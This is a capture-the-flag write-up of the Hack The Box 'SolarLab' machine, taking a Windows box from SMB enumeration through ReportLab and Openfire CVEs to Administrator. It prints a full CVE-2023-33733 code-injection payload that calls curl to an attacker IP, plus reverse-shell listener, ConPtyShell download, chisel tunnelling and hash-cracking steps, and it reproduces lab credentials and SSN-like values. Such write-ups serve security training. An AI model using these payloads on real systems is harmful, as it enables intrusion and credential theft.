SolarLab
Sun, 12 May 2024
Platform: Hack The Box
Full nmap scan
sudo nmap -sS -sV -sC -p- -g53 10.129.14.153 -D 8.8.8.8
Reveals SMB and 'http://report.solarlab.htb:6791'.
Nmap scan report for solarlab.htb (10.129.14.153)
Host is up (0.019s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.24.0
|_http-server-header: nginx/1.24.0
|_http-title: SolarLab Instant Messenger
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
6791/tcp open http nginx 1.24.0
|_http-title: Did not follow redirect to http://report.solarlab.htb:6791/
|_http-server-header: nginx/1.24.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-05-12T13:04:20
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: -1s
Smbmap scan
sudo smbmap -H 10.129.14.153 -u 'anonymous' -p ''

Smbmap shows 'Documents' is shared
Mounting 'Documents' on attacking machine
sudo mount -t cifs //10.129.14.153/Documents /mnt/smb
Mounted smb share and opening 'details-file.xlsx'

File 'details-file.xlsx' contains usernames and passwords

| Password File | |||||||
| Alexander's SSN | 123-23-5424 | ||||||
| Claudia's SSN | 820-378-3984 | ||||||
| Blake's SSN | 739-1846-436 | ||||||
| Site | Account# | Username | Password | Security Question | Answer | Other information | |
| Amazon.com | 101-333 | Alexander.knight@gmail.com | al;ksdhfewoiuh | What was your mother's maiden name? | Blue | Alexander.knight@gmail.com | |
| Pefcu | A233J | KAlexander | dkjafblkjadsfgl | What was your high school mascot | Pine Tree | Alexander.knight@gmail.com | |
| Chase | Alexander.knight@gmail.com | d398sadsknr390 | What was the name of your first pet? | corvette | Claudia.springer@gmail.com | ||
| Fidelity | blake.byte | ThisCanB3typedeasily1@ | What was your mother's maiden name? | Helena | blake@purdue.edu | ||
| Signa | AlexanderK | danenacia9234n | What was your mother's maiden name? | Poppyseed muffins | Alexander.knight@gmail.com | account number: 1925-47218-30 | |
| ClaudiaS | dadsfawe9dafkn | What was your mother's maiden name? | yellow crayon | Claudia.springer@gmail.com | account number: 3872-03498-45 | ||
| Comcast | JHG3434 | ||||||
| Vectren | YUIO576 | ||||||
| Verizon | 1111-5555-33 | ||||||
Trying several different username:password combinations

Login to /dashboard with 'blakeb'
*http://report.solarlab.htb:6791/dashboard
blakeb:ThisCanB3typedeasily1@
CVE-2023-33733 (ReportLabs)
https://github.com/c53elyas/CVE-2023-33733
Payload

<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('curl 10.10.14.34/test.png') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'">exploit</font></para>
Configuring HTTP request in Burpsuite
Requires: Session Cookie, Dates of Travel, Payload, PNG file and a Text String

Response received from curl command (RCE)

Updated payload to base64 powershell reverse shell
Shell received (persistence)
Logged in as 'blake'
User flag exploited

Upgrade to full TTY windows shell
https://github.com/antonioCoco/ConPtyShell/releases/
Download .ZIP and extract ConPtyShell.exe
Upload ConPtyShell.exe to Windows machine
curl xxxxxxxxxxx:8000/ConPtyShell.exe -o ConPtyShell.exe
Start listening on attacker machine
stty raw -echo; (stty size; cat) | nc -lvnp 5050
Connect via ConPtyShell.exe from Windows machine
PS C:\Users\blake\Documents> .\ConPtyShell.exe xxxxxxxxxx 5050
Full TTY completed

View services listening on ports
netstat -ano | Select-String "LISTENING" | ForEach-Object { $line = $_.ToString().Trim(); $port = $line.Split()[1].Split(":")[1]; $processId = $line.Split()[-1]; $processName = (Get-Process -Id $processId).ProcessName; "$line $processName" }
Openfire service is running on multiple ports

Start chisel server on attacking machine
chisel server --reverse --port 9009

Forward port '9090' to chisel server
Start-Job {.\chisel.exe client 10.10.16.10:9009 R:9090:localhost:9090}
Viewing forwarded port on attacking machine as localhost
CVE-2023-32315 (Guided)
https://www.vicarius.io/vsociety/posts/cve-2023-32315-path-traversal-in-openfire-leads-to-rce

Obtaining the Anti-CSRF token

Creating test:admin account
Logged in with test:admin account
CVE-2023-32315
https://github.com/miko550/CVE-2023-32315/tree/main
Install Management Tool by uploading openfire-management-tool-plugin.jar
Base64 Powershell reverse shell to escalate privilege

Logged in as 'openfire'

Accessing embedded-db

Openfire embedded-db decryptor
https://github.com/c0rdis/openfire_decrypt
Openfire.script contains passwordKey and admin password hash
INSERT INTO OFPROPERTY VALUES('passwordKey','hGXiFzsKaAeYLjn',0,NULL)
INSERT INTO OFUSER VALUES('admin','gjMoswpK+HakPdvLIvp6eLKlYh0=','9MwNQcJ9bF4YeyZDdns5gvXp620=','yidQk5Skw11QJWTBAloAb28lYHftqa0x',4096,NULL,'becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442','Administrator','admin@solarlab.htb','001700223740785','0')
Cracking password of 'Administrator'
Administrator:XXXXXXXXXXXXXXXXXXXXXXX

Logged into machine as 'Administrator'

Root.txt exploited